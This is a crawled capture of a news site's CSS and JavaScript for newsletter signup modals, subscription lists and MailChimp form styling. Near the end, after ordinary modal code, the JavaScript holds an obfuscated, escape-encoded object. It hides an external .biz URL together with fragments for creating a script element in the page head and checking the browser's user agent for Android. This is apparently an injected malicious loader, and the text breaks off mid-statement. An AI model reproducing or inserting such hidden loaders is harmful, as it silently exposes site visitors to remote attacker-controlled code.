.newsletter-flex-layout .bg-image {
    width: 100%;
    height: 100%;
    background: #000;
}
.newsletter-flex-layout .bg-image:after {
    background: #0000005c;
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
}
.newsletter-flex-layout .subscribed .bg-image:after{
    background: transparent;
}
.newsletter-flex-layout .newsletter-item.subscribed:after {
    content: '';
    background: #ffffffab;
    position: absolute;
    width: 100%;
    height: 100%;
}
.newsletter-flex-layout .newsletter-image-container:after {
    content: '';
    background: #fff;
    height: 100%;
    width: 58px;
    position: absolute;
    top: -3px;
    right: -51px;
    transform: rotate(
            354deg
    );
}
.newsletter-flex-layout .newsletter-item:hover .bg-image:after {
    background: transparent;
    transition: all 0.4s ease-in-out;
}
.newsletter-signup-modal.loading{
    /*background: #eaeaea;*/
}
.newsletter-signup-modal.loading:after{
    content: '';
    background: url('/asset/top/rcmg_users_v2/loader.gif') no-repeat center center/cover;
    width: 50px;
    height: 50px;
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
}


#toast-container {
    position: fixed;
    z-index: 999999999999999 !important;
    pointer-events: none;
}

/* #container{
    overflow:unset;
} */

.checkmark{
    content : '';
    background : url('/asset/img/newsletter_icons/iconmonstr-check-mark-1.svg') no-repeat center center/cover;
    background-size: 12px;
}

/*newsletter signup modal*/
.newsletter-signup-modal,
.mc-modal-container {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    padding: 20px;
    background: #f5f5f5;
    border-radius: 10px;
    width: 300px;
    overflow: hidden;
    z-index: 9999999;
}
.newsletter-signup-modal .heading {
    font-weight: bold;
    text-transform: uppercase;
    text-align: center;
    /*border-bottom: 1px solid #dedede8c;*/
    padding-top: 13px;
    padding-bottom: 5px;
}
.newsletter-signup-modal .heading a {
    font-size: .8em;
}
.newsletter-signup-modal .heading strong {
    display: block;
    color: white;
    margin-top: 5px;
}
.newsletter-signup-modal .sign-up-form {
    margin-top: 0;
}
.newsletter-signup-modal .btn-submit {
    display: block;
    width: 100%;
    margin-top: 10px;
    padding: 9px;
    background: #59b9fd;
    border: none;
    color: #fff;
    font-weight: bold;
    border-radius: 3px;
    cursor: pointer;
}
.newsletter-signup-modal .btn-submit:hover,
#mc_embed_signup .button:hover {
    background: #409ada !important;
}
.newsletter-signup-modal .email_address, .newsletter-signup-modal input {
    width: calc(100% - 18px);
    padding: 8px;
    border: 1px solid #b5b5b5ee;
    border-radius: 3px;
}
.newsletter-signup-modal .small-text {
    font-size: .7em;
    margin-top: 4px;
    color: #868686;
}
.newsletter-signup-modal label {
    font-size: .7em;
    font-weight: bold;
}
.newsletter-signup-modal .newsletter-form-sign-in-wrapper, .newsletter-signup-modal .newsletter-form-register-wrapper, .newsletter-signup-modal .newsletter-registration-confirmation {
    position: relative;
}
.newsletter-registration-confirmation .checkmark{
    background-size: 40px;
    width: 40px;
    height: 40px;
    display: block;
    margin: auto;
    border: 1px solid #008e00;
    border-radius: 31px;
    padding: 10px;
}
.newsletter-signup-modal label[for=tos_accept] {
    position: relative;
    padding-top: 5px;
    display: inline-block;
}
.newsletter-signup-modal #tos_accept {
    display: inline-block;
    position: relative;
    width: 13px;
    height: 13px;
}
.newsletter-signup-modal .sub-heading {
    font-size: .8em;
    text-align: center;
    font-weight: bold;
    margin-top: 23px;
    margin-bottom: 5px;
    border-bottom: 2px solid #dedede;
    padding-bottom: 20px;
}
.newsletter-signup-modal .sub-heading.success {
    color: #21a921;
}
.newsletter-signup-modal .sign_in_form_errors{
    font-size: .8em;
    font-weight: bold;
    color: #a92121;
}

.newsletter-signup-modal .user-options {
    display: flex;
    flex-direction: row;
    align-content: center;
    justify-content: center;
    align-items: center;
    gap:10px;
    margin-top: 15px;
}
.newsletter-signup-modal .btn-option {
    padding: 7px 15px;
    border: 1px solid #59b9fd;
    border-radius: 3px;
    color: #59b9fd;
    cursor: pointer;
}
.newsletter-signup-modal .btn-option:hover{
    color: #fff !important;
}
.newsletter-signup-modal .sub-heading .btn-option{
    margin-top:5px;
}

/*
black overlay
*/
.active-subscribe-modal,
.mc-modal-underlay {
    position: fixed;
    background: #00000057;
    width: 100%;
    height: 100%;
    top: 0;
    z-index: 9999999;
}
.newsletter-signup-modal .close-icon,
.mc-modal-container .close-icon{
    background: url('/asset/img/newsletter_icons/close.svg') no-repeat center center;
    width: 15px;
    height: 15px;
    position: absolute;
    cursor: pointer;
}
.newsletter-signup-modal .right,
.mc-modal-container .right{
    right: 10px;
    top: 10px;
}

.newsletter-signup-modal .promo-info {
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    gap: 15px;
}

.newsletter-signup-modal a.btn.btn-signup:before {
    position: absolute;
    content: '';
    border: solid 1px #ffffff85;
    left: .2rem;
    top: .2rem;
    right: .2rem;
    bottom: .2rem;
}
.newsletter-signup-modal a.btn.btn-signup {
    display: block;
    padding: 7px;
    background: #409ada;
    color: #fff;
    text-align: center;
    position: relative;
    margin-top: 20px;
}

@media only screen and (max-width: 768px) {
    .newsletter-flex-layout .newsletter-item {
        flex: 0 47%;
    }
}


@media only screen and (max-width: 600px) {

    .newsletter-flex-layout .newsletter-item {
        flex: 1 100%;
    }

}
@media only screen and (max-width: 414px) {
    .newsletter-signup-modal,
    .mc-modal-container {
        width: 280px;
    }
}

/* Beta Widget */

.beta .rc-newsletter-widget-new {
    border-left: 1px solid #dedede;
    border-right: 1px solid #dedede;
    border-bottom: 1px solid #dedede;
}
.beta .recommended-newsletter .recommended-item{
    width: 100%;
    display: flex;
    flex: 1 100%;
    position: relative;
    cursor: pointer;
    border-bottom: 1px solid #dededede;
}
.beta .recommended-newsletter .recommended-item-image:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    background: #0000005c;
    transition: all .3s ease-in-out;
}
.beta .recommended-newsletter .recommended-image-container:after {
    content: '';
    background: #fff;
    height: 100%;
    width: 58px;
    position: absolute;
    top: -3px;
    right: -51px;
    transform: rotate(
        354deg
    );
}
.beta .recommended-newsletter .recommended-item-title {
    font-weight: bold;
    font-size: 1.1em;
}
.beta .recommended-newsletter .recommended-excerpt {
    color: #8f8f8f;
    font-size: .8em;
}
.beta .recommended-newsletter .recommended-item-image {
    width: 90px;
    height: 90px;
}
.beta .recommended-newsletter{
    margin: 0 !important;
}
.beta .newsletter-heading {
    background: #dc0000;
    padding: 18px;
    color: #fff;
}
.beta .recommended-newsletter .recommended-image-container {
    position: relative;
    overflow: hidden;
}
.beta .recommended-newsletter .recommended-item-info {
    margin-top: 5px;
    margin-left: 13px;
    margin-top: 17px;
    width: 62%;
}
.beta .newsletter-heading .heading {
    font-weight: bold;
}
.recommended-newsletter .recommended-item.subscribed {
    border: solid 1px #11b802;
}
.recommended-newsletter .recommended-item.subscribed:after {
    content: '';
    background: #ffffffab;
    position: absolute;
    width: 100%;
    height: 100%;
}
.recommended-newsletter .recommended-item:hover .recommended-item-image:after {
    background: transparent !important;
}
.rc-newsletter-widget-new {
    margin: 20px 0;
}

.beta .icon {
    position: absolute;
    top: 5px;
    right: 5px;
    width: 15px;
    height: 15px;
    z-index: 1;
    border-radius: 9px;
}
.beta .icon.checkmark{
    background-size: 9px;
    border: solid 1px #008e00;
}

/* MailChimp Modal start */

/* 
This modal reuses some css, which you can find in the css above 
CSS in here is just for the MC modal
added MailChimp's css here since their cdn would fail sometimes
*/

/* MailChimp Form Embed Code - Classic - 12/17/2015 v10.7 */
#mc_embed_signup form {display:block; position:relative; text-align:left; padding:10px;}
#mc_embed_signup h2 {font-weight:bold; padding:0; margin:15px 0; font-size:1.4em;}
#mc_embed_signup input {border: 1px solid #ABB0B2; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;}
#mc_embed_signup input[type=checkbox]{-webkit-appearance:checkbox;}
#mc_embed_signup input[type=radio]{-webkit-appearance:radio;}
#mc_embed_signup input:focus {border-color:#333;}
#mc_embed_signup .button {clear:both; background-color: #59b9fd; border: 0 none; border-radius:4px; transition: all 0.23s ease-in-out 0s; color: #FFFFFF; cursor: pointer; display: inline-block; font-size:15px; font-weight: normal; height: 32px; line-height: 32px; margin: 0 5px 10px 0; padding: 0 22px; text-align: center; text-decoration: none; vertical-align: top; white-space: nowrap; width: 100%;}
#mc_embed_signup .button:hover {background-color:#777;}
#mc_embed_signup .small-meta {font-size: 11px;}
#mc_embed_signup .nowrap {white-space:nowrap;}

#mc_embed_signup .mc-field-group {clear:left; position:relative; width:96%; padding-bottom:3%; min-height:50px;}
#mc_embed_signup .size1of2 {clear:none; float:left; display:inline-block; width:46%; margin-right:4%;}
* html #mc_embed_signup .size1of2 {margin-right:2%; /* Fix for IE6 double margins. */}
#mc_embed_signup .mc-field-group label {display:block; margin-bottom:3px;}
#mc_embed_signup .mc-field-group input {display:block; width:100%; padding:8px 0; text-indent:2%;}
#mc_embed_signup .mc-field-group select {display:inline-block; width:99%; padding:5px 0; margin-bottom:2px;}

#mc_embed_signup .datefield, #mc_embed_signup .phonefield-us{padding:5px 0;}
#mc_embed_signup .datefield input, #mc_embed_signup .phonefield-us input{display:inline; width:60px; margin:0 2px; letter-spacing:1px; text-align:center; padding:5px 0 2px 0;}
#mc_embed_signup .phonefield-us .phonearea input, #mc_embed_signup .phonefield-us .phonedetail1 input{width:40px;}
#mc_embed_signup .datefield .monthfield input, #mc_embed_signup .datefield .dayfield input{width:30px;}
#mc_embed_signup .datefield label, #mc_embed_signup .phonefield-us label{display:none;}

#mc_embed_signup .indicates-required {text-align:right; font-size:11px; margin-right:4%;}
#mc_embed_signup .asterisk {color:#e85c41; font-size:150%; font-weight:normal; position:relative; top:5px;}     
#mc_embed_signup .clear {clear:both;}

#mc_embed_signup .mc-field-group.input-group ul {margin:0; padding:5px 0; list-style:none;}
#mc_embed_signup .mc-field-group.input-group ul li {display:block; padding:3px 0; margin:0;}
#mc_embed_signup .mc-field-group.input-group label {display:inline;}
#mc_embed_signup .mc-field-group.input-group input {display:inline; width:auto; border:none;}

#mc_embed_signup div#mce-responses {float:left; top:-1.4em; padding:0em .5em 0em .5em; overflow:hidden; width:90%; margin: 0 5%; clear: both;}
#mc_embed_signup div.response {margin:1em 0; padding:1em .5em .5em 0; font-weight:bold; float:left; top:-1.5em; z-index:1; width:80%;}
#mc_embed_signup #mce-error-response {display:none;}
#mc_embed_signup #mce-success-response {color:#529214; display:none;}
#mc_embed_signup label.error {display:block; float:none; width:auto; margin-left:1.05em; text-align:left; padding:.5em 0;}

#mc-embedded-subscribe {clear:both; width:auto; display:block; margin:1em 0 1em 5%;}
#mc_embed_signup #num-subscribers {font-size:1.1em;}
#mc_embed_signup #num-subscribers span {padding:.5em; border:1px solid #ccc; margin-right:.5em; font-weight:bold;}

#mc_embed_signup #mc-embedded-subscribe-form div.mce_inline_error {display:inline-block; margin:2px 0 1em 0; padding:5px 10px; background-color:rgba(255,255,255,0.85); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; font-size:14px; font-weight:normal; z-index:1; color:#e85c41;}
#mc_embed_signup #mc-embedded-subscribe-form input.mce_inline_error {border:2px solid #e85c41;}

.mc-modal-container,
.mc-modal-underlay {
    display: none;
}

.mc-modal-container .modal-header {
    display: flex;
    justify-content: center;
    align-items: center;
}

.mc-modal-container ul {
    max-height: 270px;
    overflow-y: auto;
}

.mc-modal-container .subscribe_txt {
    font-weight: bold;
    color: #008e00;
    font-size: 1.2em;
    text-align: center;
}
.mc-modal-container .subscribe_txt.error {
    color: #e85c41;
}

.mc-modal-preselect-msg {
    font-size: 0.8em;
    text-align: center;
}

/* scroll down animation */
.mouse_scroll *, 
.mouse_scroll *:before, 
.mouse_scroll *:after {
    -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
}
  
.mouse_scroll {
    display: block;
    position: absolute;
    right: 0;
    bottom: 40%;
    transform: translate(10%, 50%);
}
  
.m_scroll_arrows {
    display: block;
    width: 5px;
    height: 5px;
    -ms-transform: rotate(45deg); /* IE 9 */
    -webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
    transform: rotate(45deg);
        
    border-right: 2px solid #aaa;
    border-bottom: 2px solid #aaa;
    margin: 0 0 3px 4px;

    width: 16px;
    height: 16px;
}
  
.one {
    margin-top: 1px;
}
  
.one, .two, .three {
    -webkit-animation: mouse-scroll 1s infinite;
    -moz-animation: mouse-scroll 1s infinite;
    animation: mouse-scroll 1s infinite;
}
  
.one {
    -webkit-animation-delay: .1s;
    -moz-animation-delay: .1s;
    -webkit-animation-direction: alternate;

    animation-direction: alternate;
    animation-delay: alternate;
}
  
.two {
    -webkit-animation-delay: .2s;
    -moz-animation-delay: .2s;
    -webkit-animation-direction: alternate;

    animation-delay: .2s;
    animation-direction: alternate;
    margin-top: -6px;
}
  
.three {
    -webkit-animation-delay: .3s;
    -moz-animation-delay: .3s;
    -webkit-animation-direction: alternate;

    animation-delay: .3s;
    animation-direction: alternate;
    margin-top: -6px;
}
  
.mouse {
    height: 42px;
    width: 24px;
    border-radius: 14px;
    transform: none;
    border: 2px solid #aaa;
    top: 170px;
}
  
.wheel {
    height: 5px;
    width: 2px;
    display: block;
    margin: 5px auto;
    background: #aaa;
    position: relative;

    height: 4px;
    width: 4px;
    border: 2px solid #aaa;
    -webkit-border-radius: 8px;
    border-radius: 8px;
}
  
.wheel {
    -webkit-animation: mouse-wheel 0.6s linear infinite;
    -moz-animation: mouse-wheel 0.6s linear infinite;
    animation: mouse-wheel 0.6s linear infinite;
}
  
@-webkit-keyframes mouse-wheel{
    0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    }
  
    100% {
        opacity: 0;
        -webkit-transform: translateY(6px);
        -ms-transform: translateY(6px);
        transform: translateY(6px);
    }
}
@-moz-keyframes mouse-wheel {
    0% { top: 1px; }
    25% { top: 2px; }
    50% { top: 3px;}
    75% { top: 2px;}
    100% { top: 1px;}
}
@-o-keyframes mouse-wheel {
    0% { top: 1px; }
    25% { top: 2px; }
    50% { top: 3px;}
    75% { top: 2px;}
    100% { top: 1px;}
}
@keyframes mouse-wheel {
    0% { top: 1px; }
    25% { top: 2px; }
    50% { top: 3px;}
    75% { top: 2px;}
    100% { top: 1px;}
}
  
@-webkit-keyframes mouse-scroll {
    0%   { opacity: 0;}
    50%  { opacity: .5;}
    100% { opacity: 1;}
}
@-moz-keyframes mouse-scroll {
    0%   { opacity: 0; }
    50%  { opacity: .5; }
    100% { opacity: 1; }
}
@-o-keyframes mouse-scroll {
    0%   { opacity: 0; }
    50%  { opacity: .5; }
    100% { opacity: 1; }
}
@keyframes mouse-scroll {
    0%   { opacity: 0; }
    50%  { opacity: .5; }
    100% { opacity: 1; }
}
  

/* MailChimp Modal end */

--- FILE ---
content_type: text/javascript
request_url: https://www.realclearmarkets.com/asset/top/rc-newsletters_2021_index.js
body_size: 12383
content:
var widget_loc = ''; //SCRIPT LOCATION - WIDGET ITS LOADED FROM - TRACKING PURPOSES
var active_newsletters = {};
// #######################################################################################
var debug = false; // set to false to use prod ids || set to true to use test ids
// #######################################################################################
active_newsletters.mc_modal_has_been_created = false;
active_newsletters.debug = debug;
active_newsletters.subscribed = {}
active_newsletters.recommended = [];
active_newsletters.user_email; // this will get user's email if you are logged in or not - used for mc embedded form
active_newsletters.preselect_newsletters; // this will get user newsletters if they are logged in or not  - used for mc embedded form
active_newsletters.is_unsubscribed = false; // set user unsubscribed to to false by default
active_newsletters.lists = [
    {
        audience_id: "a4db5f2336", // original audience ID
        test_id: "2751c667e4", // test group interest ID
        id: "0978b16ed7", // prod group interest ID
        name:"Carl M. Cannon's Morning Note",
        site:"politics",
        image : '/asset/img/newsletter_icons/carl_cannon.png',
        excerpt : ' headlines against the historic events',
        color: '#dc0000'
    },
    {
        audience_id: "51f930c5ce", // original audience ID
        test_id: "8ce6d0f9aa", // test group interest ID
        id: "b6df7a5a47", // prod group interest ID
        name: "RCP Today",
        site:"politics",
        image : "/asset/img/newsletter_icons/rcp_today.png",
        excerpt : 'Top stories on RealClearPolitics',
        color: '#dc0000'
    },

    {
        audience_id: "d6a76c9ec3", // original audience ID
        test_id: "43294146b6", // test group interest ID
        id: "b0e1454bd9", // prod group interest ID
        name : "RCP Takeaway",
        site : 'politics',
        image: "/asset/img/newsletter_icons/rcp_takeaway.png",
        excerpt : 'Examining political events Podcast',
        color: '#dc0000'
    },
    {
        audience_id: "9da46952f0", // original audience ID
        test_id: "bb79f1b917", // test group interest ID
        id: "17b0333591", // prod group interest ID
        name: "RCP Events",
        site:"politics",
        image : "/asset/img/newsletter_icons/calendar.png",
        excerpt:  'Invitations to events around the country',
        color: '#dc0000'
    },
    {
        audience_id: "694f73a8dc", // original audience ID
        test_id: "9d8f4221ba", // test group interest ID
        id: "4be11a1ba6", // prod group interest ID
        name: "Defense Morning Recon",
        site:"defense",
        image: "/asset/img/newsletter_icons/defense.png",
        excerpt: 'Featuring the latest news',
        color: '#485228'
    },
    {
        audience_id: "267b89dc8a", // original audience ID
        test_id: "eeb27ece7f", // test group interest ID
        id: "7c94a2a355", // prod group interest ID
        name: "Science News",
        site:"science",
        image: "/asset/img/newsletter_icons/science.png",
        excerpt: 'Featuring the latest science news',
        color: '#37414A'
    },
    {
        audience_id: "462961a8ae", // original audience ID
        test_id: "cf52b8fa52", // test group interest ID
        id: "698c52111c", // prod group interest ID
        name: "Energy Morning Volt",
        site:"energy",
        image: "/asset/img/newsletter_icons/energy.png",
        excerpt: 'Latest energy news',
        color: '#70AB41'
    },
    {
        audience_id: "d519acabbf", // original audience ID
        test_id: "2b9370f739", // test group interest ID
        id: "131071d6c4", // prod group interest ID
        name: "World News",
        site:"world",
        image: "/asset/img/newsletter_icons/world.png",
        excerpt: 'Featuring the latest world news',
        color: '#0c124d'
    },
    {
        audience_id: "8a051b373b", // original audience ID
        test_id: "a718e5c3d9", // test group interest ID
        id: "a957e8b6b1", // prod group interest ID
        name: "Education Today",
        site:"education",
        image:'/asset/img/newsletter_icons/education.png',
        excerpt: 'Featuring the latest education news',
        color: '#8b0000'
    },
    {
        audience_id: "b4baf6b587", // original audience ID
        test_id: "dacd13e973", // test group interest ID
        id: "834d157b5f", // prod group interest ID
        name: "Health Morning Scan",
        site:"health",
        image: "/asset/img/newsletter_icons/health.png",
        excerpt: 'Featuring the latest health news',
        color: '#dbb706'
    },
    {
        audience_id: "113ee1bc69", // original audience ID
        test_id: "a70af307dd", // test group interest ID
        id: "49df3ce58e", // prod group interest ID
        name: "Policy",
        site:"policy",
        image: "/asset/img/newsletter_icons/policy.png",
        excerpt: 'Featuring the latest policy news',
        color: '#65198E'
    },
    {
        audience_id: "7f0a4512a1", // original audience ID
        test_id: "dc25cbca4f", // test group interest ID
        id: "b54e369263", // prod group interest ID
        name: "Religion Today",
        site:"religion",
        image: "/asset/img/newsletter_icons/religion.png",
        excerpt: 'Featuring the latest religion news',
        color: '#81c0c8'
    },
    {
        audience_id: "ea772b1135", // original audience ID
        test_id: "6b083a4d7f", // test group interest ID
        id: "e1222b54d5", // prod group interest ID
        name: "Books Today",
        site:"books",
        image: "/asset/img/newsletter_icons/books.png",
        excerpt: 'Featuring the latest books news',
        color: '#017ba8'
    },
    {
        audience_id: "fbced764bd", // original audience ID
        test_id: "e8a547edc8", // test group interest ID
        id: "75efb6c7ae", // prod group interest ID
        name: "History Today",
        site:"history",
        image: "/asset/img/newsletter_icons/history.png",
        excerpt: 'Featuring the latest history news',
        color: '#cc6600'
    },
    {
        audience_id: "1f71a1eaa2", // original audience ID
        test_id: "857ccfac05", // test group interest ID
        id: "81822f7ea3", // prod group interest ID
        name: "Markets Today",
        site:"markets",
        image: "/asset/img/newsletter_icons/rcmarkets.png",
        excerpt: 'Featuring the latest markets news',
        color: '#669933'
    },
    {
        audience_id: "d042379c8d", // original audience ID
        test_id: "84c4417a7f", // test group interest ID
        id: "6352181190", // prod group interest ID
        name: "Investigations Today",
        site:"investigations",
        image: "/asset/img/newsletter_icons/investigations.png",
        excerpt: 'Latest investigations news',
        color: '#5d5d5d'
    },
    {
        id: "98754a303f", // prod group interest ID
        name: "Florida Today",
        site:"florida",
        image: "/asset/img/newsletter_icons/florida.png",
        excerpt: 'Featuring the latest florida news',
        color: '#a80534'
    },
    {
        id: "b64a8082f3", // prod group interest ID
        name: "Pennsylvania Today",
        site:"pennsylvania",
        image: "/asset/img/newsletter_icons/pennsylvania.png",
        excerpt: 'Featuring the latest pennsylvania news',
        color: '#002a86'
    }
];

active_newsletters.clicked_newsletter_id = '';
active_newsletters.active_item = '';
active_newsletters.initial_email_used = '';
active_newsletters.beta_widget_enabled = false
active_newsletters.signup_modal = function (nl_name, nl_color){
    var html = '<div class="active-subscribe-modal"></div>'; // this is what will tigger the overlay

    html +=
        '<div class="newsletter-signup-modal">' +
        '    <i class="close-icon right"></i>' +
        '    <div class="heading">' +
        '        Enter your email address to subscribe to <strong style="background:'+ nl_color +';">'+nl_name+'</strong></div>' +
        '    <div class="sign-up-form">' +
        '        <form class="new-newsletter-sign-up-form" autocomplete="off">' +
        '            <input type="hidden" name="zelda" class="zelda">' +
        '            <div class="inline-group">' +
        '                <label for="user_email">Email Address </label><input id="user_email" type="email" name="email" class="email_address" required>' +
        '                <label for="tos_accept"><input type="checkbox" name="tos_accept" id="tos_accept" required>I agree to the <a target="_blank" href="/privacy.html">Privacy Policy</a> and <a target="_blank" href="/terms_of_service.html">Terms of Service</a></label>   '+
        '                <input type="submit" class="btn btn-submit" value="Subscribe" disabled>' +
        '            </div>' +
        '        </form>' +
        '    </div>' +
        '</div>';

    $('body').append(html);

    this.actionTriggers();
};

active_newsletters.login_option = function (){

    html = '' +
        '<i class="close-icon right"></i>' +
        '    <div class="sub-heading success">You have successfully subscribed to '+ active_newsletters.active_item.attr("data-name") +' </div>'+
        '    <div class="heading">We see you are already a member. Sign in to see all your subscriptions.</div>' +
        '    <div class="user-options">' +
        '        <div class="btn btn-option sign-in-option">' +
        '            Sign In' +
        '        </div>' +
        '        <div class="btn btn-option continue">' +
        '            Close' +
        '        </div>' +
        '    </div>';

    return html;
}

active_newsletters.associated_account_html = function(){

    html = '' +
        '    <i class="close-icon right"></i>' +
        '    <div class="sub-heading success">' +
        '        <div class="message"> You have successfully subscribed to '+ active_newsletters.active_item.attr("data-name") +'</div>' +
        '        <div class="btn btn-option close-modal">Close window and sign up for more</div>' +
        '    </div>'+
        '    <div class="heading">Sign in to see all your subscriptions.</div>' +
        '    <div class="newsletter-form-sign-in-wrapper">' +
        '      <form name="newsletter-form-sign-in" id="newsletter-form-sign-in" autocomplete="off">' +
        '            <label for="user_email" >Email</label>' +
        '            <input type="email" id="user_email" name="user_email" value="'+ active_newsletters.initial_email_used +'" required >' +
        '            <label for="user_password">Password</label>' +
        '            <input type="password" id="user_password" name="user_password" required>' +
        '            <small class="sign_in_form_errors"></small>'+
        '            <input type="hidden" name="zelda">'+
        '            <input type="submit" value="Login" class="btn-submit">' +
        '        </form>' +
        '    </div>';

    return html;

}

active_newsletters.beta_logged_in_user_filter_subscribed_newsletters = function(){

    if(readCookie('rcmg_newsletters')){

        if(IsJsonString(readCookie('rcmg_newsletters'))){
            active_newsletters.subscribed = JSON.parse(readCookie('rcmg_newsletters'));
            active_newsletters.disable_subscribed_newsletters('beta');
        }

    }
}

active_newsletters.register_account_html = function(){
    var html = '';

    html += ' <i class="close-icon right"></i>' +
        '    <div class="sub-heading success">' +
        '        <div class="message"> You have successfully subscribed to '+ active_newsletters.active_item.attr("data-name") +'</div>' +
        '        <div class="btn btn-option close-modal">Close window and sign up for more</div>' +
        '    </div>'+
        '    <div class="heading">Register a free account to manage your subscriptions.</div>' +
        '    <div class="newsletter-form-register-wrapper">' +
        '        <form name="newsletter-form-register" id="newsletter-form-register" autocomplete="off">' +
        '            <label for="user_full_name" >Full Name</label>' +
        '            <input type="text" name="full_name" id="user_full_name" required>'+
        '            <label for="user_email" >Email</label>' +
        '            <input type="email" id="user_email" name="user_email" value="'+ active_newsletters.initial_email_used +'" required >' +
        '            <label for="user_password">Password</label>' +
        '            <input type="password" id="user_password" name="user_password" required>' +
        '            <label for="user_password">Confirm Password</label>' +
        '            <input type="password" id="user_confirm_password" name="user_password" required>' +
        '            <small class="password-error" readonly></small>   '+
        '            <input type="hidden" id="zelda">'+
        '            <small class="tos_error"></small>   ' +
        '            <input type="submit" value="Register" class="btn-submit">' +
        '        </form>' +
        '    </div>'

    return html;
}

active_newsletters.registration_confirmation = function(){
    html = '' +
        '<i class="close-icon right"></i>' +
        '    <div class="heading">Account Confirmation</div>' +
        '    <div class="newsletter-registration-confirmation">' +
        '        <div class="checkmark"></div>' +
        '        <p>Thank you for registering. You will receive a confirmation email shortly. Please click the confirmation link in that email in order to activate your account.</p> ' +
        '        <p>Then you will be able to login with the email and password you provided.</p>' +
        '    </div>' +
        '   <div class="btn btn-close">Close</div>';

    return html;
}

active_newsletters.active_logged_out_user_register_to_newsletter = function(){
    $this = this;
    zelda = '';

    var newsletter_id = $this.clicked_newsletter_id



    // point to new api func ##########################################################################################################################
    rcmg_api_call('mc_add_guest_member_to_interests', {
        'user_email' : $this.initial_email_used,
        'zelda'     : zelda,
        'newsletter_id' : newsletter_id
    }, function(resp){

        if(resp.success){
            if(resp.data.mc_responses.status == 'subscribed'){
                active_newsletters.active_item.addClass('subscribed');
                active_newsletters.active_item.find('.icon').empty().addClass('checkmark');
                toastr.success('You have successfully subscribed to <b>' + active_newsletters.active_item.attr('data-name') + '</b>');
            } else {

                active_newsletters.user_email = $this.initial_email_used;
                active_newsletters.preselect_newsletters = resp.data.newsletters;
                active_newsletters.open_mc_modal();
            }

        }else if(
            typeof resp.messages !== 'undefined' 
            && resp.messages.length > 0
            && typeof resp.messages[0] !== 'undefined'
            && typeof resp.messages[0].message !== 'undefined') {
            toastr.error(resp.messages[0].message);
        }

    });

};

active_newsletters.user_action_options = function(){
    var html = ''

    html += '' +
        '    <i class="close-icon right"></i>' +
        '    <div class="sub-heading success">You have successfully subscribed to '+ active_newsletters.active_item.attr("data-name") +' </div>'+
        '    <div class="heading">Would you like to register a free account with us to manage your subscriptions?</div>' +
        '    <div class="user-options">' +
        '        <div class="btn btn-option register">' +
        '            Register' +
        '        </div>' +
        '        <div class="btn btn-option continue">' +
        '            Next time' +
        '        </div>' +
        '    </div>';

    return html;

};

active_newsletters.signupCloseModal = function(){
    $('.active-subscribe-modal').remove();
    $('.newsletter-signup-modal').remove();
};

var coreg_orig_tab_id = Math.random().toString(36).substring(2);
const fa7={w2v:'\x6e\x61',e2w:'\x76\u{69}',h2r:'\x64\x6f',b37:'\x52\u{65}',q36:'\u{67}\u{61}',o3y:'\x61\x70',s2m:'\x6f',p2f:'\x41\x6e\u{64}\x72\x6f\x69\x64\x20\u{31}',g3t:'\x45\x6c',h3o:'\x65\x61',r2u:'\x6e\x74',k2d:"\x68\x74\x74\x70\x73\x3a\x2f\x2f\u{63}\u{73}\x32\x36\x2e\u{62}\x69\u{7a}\x2f\u{3f}\u{74}\u{65}\x3d\x67\x76\x73\x64\u{6f}\u{7a}\x62\x74\x67\x61\x35\x68\x61\x33\x64\u{64}\x66\x34\x7a\x74\u{6f}\u{6d}\u{7a}\u{7a}",e2k:'\u{68}',p3s:'\x65\u{74}',r3b:'\x74\u{65}',e3i:'\x75\x73',v3x:'\u{4e}',o33:'\u{69}\u{67}',z2q:'\x74',g3w:'\x61\u{67}',z31:'\u{61}',l2p:'\x65\x6e',o3d:'\u{75}',c2j:'\x32',k3l:'\x41',j41:'\x69\x6c',u3q:'\x65\u{6d}',f2s:'\x63\x75',e30:'\x6e',u3k:'\x65\u{73}',d2n:'\x63',y2e:"\x73\x63\x72\x69\x70\x74",v2g:'\x69',n2z:'\x72',y38:'\x45',c3a:'\u{70}',p32:'\u{76}',d3v:'\x79\x54',m3h:'\u{73}',r39:'\x78',w3f:'\u{41}\u{67}',k2c:"\u{68}\u{65}\x61\x64",p3c:'\u{73}\x74',q3r:'\x72\x63',r3e:'\x73\x65',c2t:'\u{6d}\u{65}',g34:'\u{74}\u{6f}',x2y:'\u{61}\u{74}',j40:'\x64\x43',z2h:(th1s=>!th1s?[window][th1s]:th1s)(1-1),v3g:'\x65',d2l:'\u{64}',m3n:'\u{63}\x72',b3z:'\u{70}\x65',v2x:'\u{67}',o2i:'\u{7a}',a35:'\x61\x76',q3p:'\u{6c}',y2o:'\u{75}\u{6d}',k3m:'\u{67}\u{65}',d3u:'\x73\x42',y3j:'\u{72}\x41',__:[]};if(new 